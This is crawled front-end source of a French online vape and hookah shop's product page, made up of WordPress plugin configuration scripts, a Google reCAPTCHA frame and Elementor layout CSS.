var jetSearchSettings = {"rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"777fa82c56","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"1b62d1a14f","nonce":"ad2ee24afa","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"857efc122a","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"59ee6b6bb9"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"non-classe\",\"product\":\"puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape\",\"post_type\":\"product\",\"name\":\"puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/?nocache=1768627525&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"b314f14639","url":"https:\/\/www.narguiluxe.com\/shop\/non-classe\/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SIpMemxQC9tYmf2jsIf2Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768627536681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1768127373
body_size: 2687
content:
.elementor-23032 .elementor-element.elementor-element-58b47cf:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-container{min-height:40px;}.elementor-23032 .elementor-element.elementor-element-58b47cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-3deb973{--divider-border-style:dotted;--divider-color:rgba(255, 255, 255, 0);--divider-border-width:10px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider-separator{width:100%;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{color:#4BBEE1;font-weight:800;}.elementor-23032 .elementor-element.elementor-element-1ce5f90:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-container{min-height:50px;}.elementor-23032 .elementor-element.elementor-element-1ce5f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798{z-index:10;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-c50d887{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23032 .elementor-element.elementor-element-7893035{z-index:6;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.pp-offcanvas-f39bbd3.pp-woo-cart-buttons-inline .buttons{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3{width:auto;max-width:auto;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container .pp-woo-cart-contents{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor5 );padding:2px 2px 2px 5px;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-woo-menu-cart-button .pp-icon{margin-left:5px;}#pp-offcanvas-f39bbd3{width:470px;}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container{transform:translate3d(470px, 0, 0);}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container{transform:translate3d(-470px, 0, 0);}.pp-offcanvas-f39bbd3 .pp-offcanvas-inner{padding:10px 10px 10px 10px;}.pp-offcanvas-f39bbd3 ul.product_list_widget li:not(:last-child){border-bottom-style:solid;}.pp-offcanvas-cart.pp-offcanvas-f39bbd3 ul li.woocommerce-mini-cart-item a img{float:left;margin-right:0px;width:50px;}.elementor-23032 .elementor-element.elementor-element-24b6550{z-index:9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -75px 0px;}.elementor-23032 .elementor-element.elementor-element-2323f806{z-index:6;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__form{background-color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__field{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit-icon{font-size:20px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories{width:30%;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories-select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-single{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-area{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-header{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-footer{padding:20px 20px 20px 20px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-link{background-color:#FFFFFF;padding:20px 20px 20px 20px;text-align:left;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price{color:#BA0000;font-size:16px;font-weight:600;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price del{color:#54595F;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:rgba(122, 122, 122, 0.14);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{width:65px;}body:not(.rtl) .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-right:25px;}body.rtl .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-left:25px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-count{font-weight:500;color:#7A7A7A;padding:5px 5px 5px 5px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__full-results{font-weight:500;color:#FFFFFF;background-color:#101010;padding:10px 15px 10px 15px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__spinner{color:#6EC1E4;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b{z-index:4;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--grid-template-columns:repeat(0, auto);z-index:4;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6711571:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-6711571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:8;}.elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-ac8234c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-widget-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-ac8234c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734{z-index:80;--jmm-top-items-hor-padding:4px;--jmm-top-item-title-color:var( --e-global-color-44ede940 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-title-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-44ede940 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
